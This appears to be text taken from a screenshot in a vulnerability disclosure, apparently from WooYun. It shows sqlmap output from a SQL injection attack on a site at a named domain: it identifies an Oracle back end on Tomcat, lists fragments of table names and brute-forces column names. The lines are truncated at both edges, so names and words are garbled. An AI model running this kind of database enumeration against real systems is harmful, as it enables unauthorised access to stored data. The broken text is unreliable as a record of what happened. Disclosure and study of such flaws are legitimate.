 ERRED_OPS_USER
D_OP_PATHS
RD_OP_PARAMS
D_OP_PARAM_USE
D_OP_PARAM_VAL
SCHEMAS
RS
ECTIONS_OLD_SN
PSOIDS_OLD_SNA
MS_OLD_SNAPSHO
_XMLSCHEMA_TAB
_PLUGIN_REGIST
point(s) fro
HERE or HAVIN
D 'EWau'='EWa
PE.RECEIVE_ME
[13:43:31] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Oracle
[13:43:31] [INFO] fetching columns for table 'SDO_COORD_SYS' in database '
ERIDIANS'
[13:43:31] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[13:43:31] [INFO] retrieved:
sqlmap got a 302 redirect to 'https://www.cardadministration.com/error.jsp
you want to follow? [Y/n] y
[13:43:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:43:34] [WARNING] reflective value(s) found and filtering out
0
[13:43:35] [ERROR] unable to retrieve the number of columns for table 'SDO
_SYS' in database 'RIME_MERIDIANS'
[13:43:35] [WARNING] unable to retrieve column names for table 'SDO_COORD_
n database 'RIME_MERIDIANS'
do you want to use common column existence check? [y/N/q] y
[13:43:41] [INFO] checking column existence using items from '/usr/share/
txt/common-columns.txt'
[13:43:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 2
[13:43:43] [INFO] starting 2 threads
[13:53:09] [INFO] tried 1430/2560 items (56%)
www.wooyun.org